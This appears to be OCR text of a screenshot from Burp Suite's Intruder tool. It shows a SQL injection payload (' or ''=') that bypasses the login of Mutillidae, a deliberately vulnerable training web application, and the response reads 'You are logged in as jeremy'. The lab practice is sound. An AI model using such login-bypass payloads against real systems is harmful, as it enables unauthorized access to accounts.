 Result 21 | Intruder attack
Payload: '%20or%20''='
Status: 302
Length: 25956
Timer: 32
Request Response
Pretty Raw Hex Render \n
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In User: jeremy (d1373 1337 speak)
Home Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Login
Back
You are logged in as jeremy
Logout